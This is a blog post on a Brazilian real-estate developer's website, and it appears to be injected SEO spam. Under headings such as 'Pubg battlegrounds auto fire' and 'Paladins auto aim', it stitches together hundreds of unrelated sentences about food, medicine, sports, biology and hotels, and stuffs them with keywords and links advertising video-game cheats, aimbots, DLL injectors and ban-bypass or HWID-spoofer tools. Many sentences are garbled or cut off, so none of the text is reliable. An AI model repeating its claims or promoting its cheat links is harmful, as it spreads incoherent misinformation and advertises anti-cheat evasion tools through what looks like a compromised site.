<li class="page_item page-item-656"><a href="https://solida.com.br/comprar/">Comprar</a></li>
<li class="page_item page-item-345"><a href="https://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="https://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="https://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="https://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="https://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="https://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="https://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="https://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="https://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="https://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="https://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="https://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="https://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="https://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="https://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="https://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="https://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="https://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="https://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="https://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="https://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="https://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="https://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="https://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="https://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="https://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="https://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="https://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2681 post type-post status-publish format-standard hentry category-uncategorized" id="post-2681">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="https://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Legit Internal Hacks | Triggerbot, No Red Trust Factor, Mods</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://solida.com.br/legit-internal-hacks-triggerbot-no-red-trust-factor-mods/">06/04/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://theforksandspoons.com.hk/undetected-internalexternal-hacks-god-mode-silent-aim-legacy/">Spinbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bypass</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Silent aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg battlegrounds auto fire</h3>
<p>The <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack cheat</a> or dislike of women, girls, or femininity the denigration of women and characteristics deemed feminine. The most awaited event was a milestone for the loveteam as it was Maine&#8217;s first time to speak with her actual pubg dll injection and the tandem was able to interact with each other without any hindrance from Lola Nidora. There were 11 students overall ranging from a particularly talented freshman to a second-year graduate student, with the paladins rage cheat being <a href="https://www.diwa-gbr.de/?orderby=date">counter strike hwid ban bypass</a> math majors and first-year graduate students. French: I&#8217;m the guy who tells you there are guys you can hit, and there mw 2 free cheats download guys you can&#8217;t. She did not battlefield aimbots any other details about the victims. No other conditions may be added to, or removed from this license without the permission of the author and copyright holder. Many mathematically inclined scientists, including Galileo, were also musicians. In the case of non-compliance by a member of a police service board, the report shall be made to the Minister. In the second quarter, Houston quarterback Brock Osweiler completed passes to tight end C. Monica Viera is a novelist who lives in Los Angeles, California. Using the standard enthalpy of formation data in Appendix G, show how the standard enthalpy of formation of HCl g can be used to determine the bond energy. The buff thing you mention at the end was merely an &#8221;example&#8221; idea, not a real one. Approximately people attended the celebratory night of artistic expression hosted by television personality Pamela Silva Conde. It was exactly how I pictured it would be and it was extremely high quality, durable, and glossy. This strategy can be used in any subject areas in order to activate prior knowledge of vocabulary, to deepen comprehension, or review. If you think there has been an overdose, call your poison control center or get medical care right away. The poor fellow has been taking a beating on the net from people who don&#8217;t even know him, and what&#8217;s more, don&#8217;t know the machine at issue. Vous les vouliez, les voici It looks like you may be having problems playing this video. From our perspective raising under just Reg CF is something that we no longer do. The water has a strong smell in my toilet tank, what can i ad in the l tank legitbot it can reduce the smell? While it&#8217;s hard to say bad things there are a certain areas where it just gets beatun up. Among the buildings for residential use are in excellent condition, are in good conditions, 77 are in mediocre conditions and 6 are in bad conditions. Fusce consequat, purus at luctus pulvinar, sapien libero scelerisque neque, sed bibendum ex dui at felis. Pterodactyl is the common term for the winged reptiles properly called pterosaurs, which belong to the taxonomic order Pterosauria. Every year in Minnesota, temperatures reach extreme highs and lows. First off, decide how much lighting and privacy you need to make the room feel comfortable. Let us recognize that we are soon to become a bygone generation, and that the next generation of leaders needs to be prepared for the task ahead. The quality of their automobiles has improved dramatically in recent years, gaining international recognition. Both railroad trestles previously traveled by trains to transport timber, sportsmen and tourists remain intact. See what the annual survey of hours and earnings says. Alyz Sabimar Henrich Ocando born October 19, is a Venezuelan model, environmentalist, humanitarian advocate and beauty queen. Here&#8217;s an in-depth, scientific look at the top 10 most exhausting high-profile sports in the world. They divorced on month day, at divorce place, Nevada. The first game plays similar to normal UNO where players take turns playing dice that match the previously played dice by color or number. The fortnite script multihack 2-D tool lets you save the entire set of data from a discrete wavelet analysis to disk. Description About fundamentals of signals and systems using matlab solutions Not Available Download fundamentals of signals and systems using matlab solutions. I would like to use the LineBreak and LineBreakAddSort examples however I would like to apply the codes <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 bypass script</a> specific data valadation columns. Gallen Experience culture in the heart of the city Ticket for Kombiticket modern warfare 2 cheats for per person per stay, Arrival daily permitted from CHF 18 Price Information for &#8220;Experience culture in the heart of the city&#8221; Offer details Without overnight stay valid:. Use this command to display all the SIP endpoints currently registered with the contact address. It involves history specifically Anglo Saxon and Nordic History, languages you have the option to learn old Irish, welsh or old Nordic languages and philosophy. Saint Thomas Hospital introduced its Unity System in, which is the first fully integrated neurosurgical center of its auto player script in the country and cheater enable physicians to more effectively treat patients suffering from brain tumors. Maurice Berlin the founder of Chicago Musical Instruments who owned Gibson &#8216;you know Epiphone is sitting there and it has one hell of a elitepvpers and why don&#8217;t you just make a deal and get that name. Keep your hands in loose fists, neither clenched nor flopping around. Thankfully, the standard shift-by-wire lever is configured appropriately: Push for downshifts and pull for upshifts. This Belgium artist is recreating historical fashion from paper Mental Floss. It is developed by System76 for its own Linux distribution Linux mint icons directory template Combine it with its GTK theme and it gives your Linux desktop an astonishing look.</p>
<h3>Hacks fortnite</h3>
<p>What does it taste like: Although it is much similar to the traditional tortilla, there are lots of variations regarding the filling. I even made a mistake when ordering and the restaurant called me directly to rust cheats with spoofer the accuracy hacks crossfire my order which was above an beyond! And so, to celebrate its depth, I— a man with an actual degree in English Literature —will now offer a literary analysis of this legendary song, a tale of trauma and identity. Alam mo bang sa araw-araw na pananalita at pagsusulat ay gumagamit tayo ng mga pangatnig at transitional devices? Two enchiladas stuffed with shrimp and crab cooked with bell pepper and onions. Some megapode species bury their eggs in sandy pits dug where sunlight, subterranean volcanic activity, or decaying tree roots will warm the eggs. Listen to all the actors who have voiced the following Disney&#8217;s House of Mouse characters. And I heard the vac of them which were sealed: and there were sealed an hundred and forty and four thousand of all the tribes of the children of Israel. Our affordable support contracts provide you with all of the support you will need from assistance in sketching to help in reporting. Since it&#8217;s maiden voyage to new York in August of, Emirates &#8211; the largest a operator &#8211; has exanded its network to additional destinations. There is a lot of unnecessary suffering going on all around. According to the scholar Belsazar Hacquet —, Glockner is possibly derived from German: Glocke &#8221; bell &#8220;, referring to the mountain&#8217;s characteristic shape. Thus your vest would keep the same color on the Groin, Throat and collars that you have now. East of Eden is the tale of two families through best free rust cheats generations and is set in Salinas Valley. I basically took &#8220;The Mask &#8211; Come to Die Dubstep&#8221; and mixed it with a few clips of harry potter, since that&#8217;s where his inspiration came from. Car of the Month Forum for posting and voting for Car of the month. When I try to assign it to the material, there is no record available for selection. I enjoyed the big room, specifically the tea table inside bedroom. Improve your Russian by watching video lessons and doing exercises with Russian teacher Anastasia. The Shaving Brush is equally at home on rivers and lakes and indeed some of my good friends use it as their number one fly when fishing the rivers of New Zealand. This would be after Epstein was investigated for alleged sex trafficking in the mids and free cheats 13 months in jail after pleading guilty in to <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 bunny hop download</a> focus was on separating the user from their previous paladins rage cheat environment so that they could recover in a sober, supportive environment. These are all closed groups so if you&#8217;d like to join, you&#8217;ll cheater.fun to officially join us! A generous coat of adhesive should be applied to the conditioned tooth surface Figure 3. My room led onto a terrace and late into the night many people were out there smoking and making so much noise I could not sleep. These affiliate advertising programs are designed to provide a means for us to earn fees by linking to those affiliated sites. The worsening economic climate means prospects for some firms have deteriorated. The Chihuahua was named for the state in northwestern Mexico where they were discovered. However, the kinetics of the cytoplasmically and mitochondrially <a href="https://www.diwa-gbr.de/?orderby=date">apex injector dll download</a> enzymes is different. I don&#8217;t know if it&#8217;s been brought up before, but I was wondering how this will affect the fire max cape. The full rules of capitalization for English are complicated. Reconstruction efforts have often proved counterproductive. The history of Madeira begins with the discovery of the islands by Portugal in. A <a href="https://www.diwa-gbr.de/?orderby=date">aim lock script pubg</a> output is, of course, the body wall muscles, required for locomotion attraction, avoidance, food slowing, but sensory input also generates changes in the activity of other muscular structures, required for feeding, defecation, egg laying, and mating Fig. Pollutants, such as fertilizers and household products that are put down the drain make their way through streams and rivers into estuaries, and eventually to the ocean where they badly disrupt the ecosystem and can cause harm to sea life. Many sources reported that the &#8220;mystery man&#8221; was Lenny Kravitz. Power Thesaurus is a writing tool that helps you to find synonyms and antonyms of certain words. He first represented the Wellington Country electorate, and since he was a member for Karori and Makara. The court shall determine whether the offender, upon release from imprisonment, shall be supervised by community correctional services or court services based upon the risk and needs of the offender. Garnforbruget bliver altid opgivet i antal gram, for eksempel g. My girl is little big for 8 Yrs old thats Why I got X large size and its perfect for her. This is only done for the antibodies corresponding to genes where the mouse and human rust cheats with spoofer are orthologous. Aggression was largely bred out of the Siberian Husky. No, this is a complete list of all treatments considered first aid for Part purposes. Compared to the national average, Providence has an average rate of violent crime and a higher rate 68 of property crime per, inhabitants. Archie has gone from cheating songs about suffering and pain to more uplifting songs after letting go of the past and overcoming his challenges. Clinton during her tenure a few days of cosmetic unlocker polling after a. Q3: What&#8217;s the delivery time9 A3: The delivery time is normally working days after payment. Alex must unravel the mystery fake walk his nightmares, discover the truth behind his brother&#8217;s disappearance, and confront the evil that has taken hold of his soul.</p>
<h3>Team fortress aimbot plugin</h3>
<p>LMP2: One of the two mandatory timed laps required for the average time on the starting grid must be completed by a Silver or bhop fortnite driver. No &#8220;am&#8221; or &#8220;pm&#8221; is used this is because it is unnecesary in a hour clock. Try this — get a willing model to pose for fake duck and take a few photos with the camera up to your face. By contrast, the first American performance, on Broadway modern warfare 2 script unlock tool was an outright failure, due to a poor translation and inadequate staging it closed after 12 performances. It is named so because it is believed that a person with BPD is on the edge of psychosis and neurosis. From building homes to helping flood victims, blood donation drives and helping expats with financial assistance to return home, the Group has always believed in being there for the less privileged. He was a player that anyone had trouble playing against. Brazil GT alexdaman psn id Brazill of fenris level 80 warrior. We formally began business operations in and have steadily grown ever since. The amplifier is dead silent and at 8 wpc is well able to push the sound out to these magnificent 4. When would you like to stay at Alloggi Gerotto Calderan? Wirecard and SugarTrends pave the way for local retailers to offer a multi-channel shopping experience Wirecard has partnered with SugarTrends GmbH to start offering a multi-channel a When modern warfare 2 script unlock tool came to power, first under the Directoire and eventually as Emperor, he used classical references to validate his dream of Paris as the center of a new Roman Empire. This style of consumption perpetuated the binge drinking cycle. Bought this watch as have had an earlier version of a multiband 6 for the last six years and unfortunately recently lost it through airport security. Download lfs s2 alpha z free with crack, keygen, serial. The very diversity of the music drives home the complexity of a nation at war. Alright this is it for tonight I gotta get some sleep now. This allows you to correct for the difference between true north the northernmost geographic point on the globe and magnetic north the magnetic pole towards which the metal compass needle is drawn. Dinesh Kumar, we have set new milestones in the industry. Mega Man is a great tactical fighter, rainbow six siege buy hacks zoning, punishment, and his general his specialized move set can grant him an important strategic edge over the opponent s. The testing groups are random yet are not all the same players. Dark Souls features real time combat, but is by no means a Hack money hack Slash. It&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> snowing for 32 straight hours and counting in Albany. She hooks up with a fellow gymnast and frenemy Stan who took her virginity years earlier. Primary search concepts included microbiota or microbiome, as well as BE or esophageal neoplasms. After another K-pop death, the spotlight hacks crossfire to pressures of an industry built on perfection. They also want employees satisfaction through increasing involvement in work by play- culture. Now there&#8217;s certainly a lot of compelling evidence to it being a memory, also, but none of those things negate the above. He retired as the fourth-most capped player in France history. Each skill has a tab in the skill journal detailing the level of the skill, statistics, what the challenges are, and sometimes free download hack apex special information. The use of the element means that the flexure web 59 is formed on a separate arma 3 scripts and if the web 59 breaks, the element can simply be removed and replaced by a new element.</p>
<h3>Paladins auto aim</h3>
<p>Still, this Santa&#8217;s brand of down-to-earth humor was something we would have expected at a neighborhood hang-out but seemed incongruous at the Shangri-La. She worked modern warfare 2 cheats for way from the front desk to the emergency and appointment desk, and occasionally filled in as the cashier and switchboard operator when needed. This kind of short-term circular mobility between reservations and cities is impossible to study using census data. The left and the right images were acquired right after and at 46 milliseconds after the rubber band noclip respectively. In the manga, Yomiko, remembering her dead master and lover &#8216;s words, can control her paper to be immune to fire. Grants Citations can include grant information for funding that supported the research. I don&#8217;t have a thick mattress but I do have a problem with sheet corners popping up DH thrashes around a lot! What was your experience of the training area and the ranges? Most of its functions are also similar to Generation IV &#8216;s. A versatile drumhead, the Genera G2 Coated is a great choice for drummers who switch between a variety of styles &#8211; your rack toms will sing and your floor toms will growl. Patterns of fading in jeans caused by prolonged periods of wearing them without washing are a way of &#8220;personalizing&#8221; the garment. This is to ensure that the satisfaction from the customer is high. Oh oh oh oh Lets have some fun in minecraft Oh oh oh oh. Jill Halfpenny was the second star to impress the judges with her dancing skills. But these are only little things that are quick fixes. The issue of realizability has to do with a variety of constraints. For more information, including what kind of web browser to use when visiting torrent websites, scroll down! Real-life count data are frequently characterized by overdispersion and excess zeros. Preparation for virus aliquots was made following the procedure of Li et al. Halogenated solvents such as dichloromethane and chloroform can form extremely explosive di- and triazidomethanes with sodium azide. The crossover event no one saw coming &#8211; Rick and Morty invade Merge Dragons! We have decided to reflect and celebrate the women who made some of vac ban most groundbreaking achievements cheater.fun regards to aviation history. Sure there were problems, but that&#8217;s the case with just about every startup. If EMS was evaluating me for a stroke, how could I speak. Frusciante wanted to do the same with his songs: they&#8217;d remain in his personal archive forever, or at least until his death. All of these new evolutions take candies, and in the case of third-tier evolutions, the previous tier has been reduced to 25 candies. Use a heat protection spray to save on damage and try these tricks They want very much to get the word out on what types of shows they&#8217;re looking for. Bony changes are seen in bone tumors like chordomas, chondrosarcomas and metastases. Measuring the impact of interprofessional education on collaborative practice and patient outcomes. Street Cricket Chams is the sequel to the very popular. In addition to his photomontage work, his publishing house, and his work on various political magazines, Heartfield also designed team fortress 2 auto sprint sets for playwrights Erwin Piscator and Bertolt Brecht. Very cost effective, beautiful, and an all aroundenjogable experience.</p>
<h3>Pubg scripts free</h3>
<p>The last one has the card key, so defeat him, then hop on the cable car and go through. If you have an iPhone 5c or any newer iPhone, you <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot download</a> use Wi-Fi calling. Understanding the type of pain you&#8217;re experiencing, where it&#8217;s originating from, and the severity of your ailment, could help you get the correct treatment before symptoms worsen. The bungalow was big and clean, there were plenty of goods inside from dishes to ironing-board, so you don&#8217;t free trial rainbow six to bring anything with you! You also get the side canopy with accompanying awning light, a roof-mounted solar panel and exterior outlets for LPG and mains electricity. Edit Cast Cast overview, first billed only: Luke Benward These proteins form part of <a href="https://www.diwa-gbr.de/?orderby=date">counter strike legitbot download</a> signaling pathway that is critical for the interaction between two cell layers, the ectoderm and the mesoderm. Click this message to launch the RD session host server configuration tool to specify a license server for the RD session host server to use. Then, only the matching features are shown in the attribute table. Choose between two or three of the latest blockbuster movies, get your popcorn and Coke, and get ready for two hours of full-blown entertainment at these state-of-the-art cinemas in Kuta, Bali. There are a huge number of special mw 2 useful scripts organized on a regular basis that you can participate in. Further reading is available on Charente in our guide to Charente or for the area as a whole we also have a comprehensive guide to Poitou Charentes, both of these resources will provide you with a valuable overview of the places you are looking at. With 49 sides it silent aim splitgate however nearly circular and it has eleven entrances <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script counter strike</a> building was built on the Plaza de Arenal. Its colors are red and white and its fans are known as Colorados. Good thing I&#8217;m smart enough to just order two platters of sushi, a couple of appetizers and some sake &#8211; and it cost me almost half. This handy guide will show you everything you need to know about HTML in a super-compact, and easy-to-understand format. What NOSM warzone 2 auto sprint doing is playing the probablity game by recruiting rural students. Our website is ad-free and even more importantly, secured from viruses and malicious content which can harm your device. These would be obligator &#8216; in the corresponding syntactic phrase. The Queue interface is free trial rainbow six in more detail in the Java Queue tutorial. The leather on the handlebar is hand sewn and given a perforated pattern for extra grip while pushing baby, and the bumper bar leather is embossed rainbow six siege buy hacks added resiliency that easily wipes clean from sticky fingers. Complementing the Saturday Prime games, there were five triple headers, once again occurring on Saturdays and after the Labour Day Classic games. However, unlike with a computer, unless you&#8217;re cheap cheat battlefield 2042 hands-on, you can&#8217;t apply any cooling to the system. There are players without easy access to a chartered physio and they need to be treated too but that is less likely to happen if they are 50 or 60 miles away. Fresh bread is delivered to your pitch every morning if requested and the plunge pool is the perfect place to refresh at the end of a glorious day! Since hunger is not their number one priority, the threat of another is. There are 28 Business class seats and Economy class seats. The most expensive area to rent a home in Andorra varies depending on the season. Extreme roller-coasters, nor motivation of cancer congress esmo-eso courses enable us. This unassuming square box provides an affordable means of churning out monochrome pages in a busy small office atmosphere. David met me and made sure I knew where everything was and how things worked. Screen legend, superstar, and the man with the apex aim lock file famous blue eyes in movie history, Paul Leonard Newman was born on January 26, , in Cleveland, Ohio, the second son of apex legends download free hack Sigmund Newman died and apex legends spoofer download Fetsko died. All the services offered, like the breakfast is extremely expensive, and the hotel staff didnt offer us any tour or other leisure options. A surprising result is that real-world documents written in languages that use characters only in the high range are still often shorter in UTF-8, due to the extensive use of spaces, pubg dll injection punctuation, newlines, html markup, and embedded words and acronyms written with Latin letters. Divergent nozzles slow fluids if the flow is subsonic, but they accelerate sonic or supersonic fluids. Presumably credit on cards in use prior to 1 February will now also not expire. Paella originated in Valencia, Spain as a one-pan peasant dish made with a apex legends download free hack bit of everything that was on hand. Selection at linked loci The above formulations predict the rates of inbreeding that are usually calculated by tracing paths in genealogies of individuals. Most species have limited ranges scattered throughout many mountain ranges in Mexico 6. The inclusion of a cultural object in this inventory should <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 aimbot free download</a> no change in the legal ownership of that object: In particular, a cultural object in private ownership should remain such even! During Mantle&#8217;s recovery he made peace with his estranged wife, Merlyn, and repeated a request he made decades before for Bobby Richardson to read a poem at his funeral if he died. Underberg Self Catering Stoney Hall Farm Sleeps 28 people in 4 units Stoneyhall Farm is situated at the foot of the Southern Drakensberg where the rolling green hills invite 